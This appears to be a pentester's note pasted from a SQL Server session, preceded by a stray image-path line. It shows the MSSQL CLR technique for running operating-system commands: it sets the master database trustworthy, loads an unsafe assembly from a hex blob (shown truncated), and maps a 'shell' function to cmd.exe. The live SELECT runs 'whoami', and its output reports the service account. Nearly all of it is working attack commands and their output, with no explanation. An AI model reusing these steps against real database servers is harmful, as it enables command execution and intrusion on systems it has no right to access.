 --alter database [master] set trustworthy on;
--CREATE ASSEMBLY luan_exec FROM 0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000
--WITH PERMISSION_SET = UNSAFE;
--CREATE FUNCTION dbo.shell(@exe as nvarchar(200),@arg as nvarchar(200))RETURNS nvarchar(200) AS EXTERNAL NAME luan_exec.[luan.cmd].run;
SELECT dbo.shell('C:\\Inetpub\\wwwroot\\lu4n.com\\cmd.exe','/c whoami')
结果 消息
(无列名)
1 nt authority\network service